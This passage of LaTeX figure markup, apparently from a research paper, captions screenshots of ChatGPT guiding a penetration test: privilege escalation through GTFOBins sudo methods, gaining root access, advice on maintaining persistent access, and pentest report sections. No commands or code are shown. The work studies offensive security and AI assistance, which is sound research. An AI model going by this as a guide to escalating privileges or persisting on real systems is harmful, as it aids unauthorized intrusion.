\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s alternative privilege escalation approach — second failed attempt}
\label{chatgpt_approach_2_failed}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{GTFOBins URL for privilege escalation guidance}
\label{whats_GTFOBins}
\end{figure}
 
\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{GTFOBins privilege escalation method using sudo permissions}
\label{gftobins_sudo_privesc}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Successfully gaining root-level access}
\label{gaining_root_level_access}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Consulting ChatGPT for guidance on maintaining persistent access}
\label{askChatGPTtoMaintainAccessInLinux}
\end{figure}

\begin{figure}[htbp!]
\includegraphics[width=\textwidth]{}
\caption{ChatGPT's recommendations for maintaining access}
\label{maintainAccessLinuxTable}
\end{figure}
\clearpage

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Key sections of PenTest report --- part 1}
\label{KeySectionsOfPenTestReport_Part1}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Key sections of PenTest report --- part 2}
\label{KeySectionsOfPenTestReport_Part2}
\end{figure}

\begin{figure}
\centering
